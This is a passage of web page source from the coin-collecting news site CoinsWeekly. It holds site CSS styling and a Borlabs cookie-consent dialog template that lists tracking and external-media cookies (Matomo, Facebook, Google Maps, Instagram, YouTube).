	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
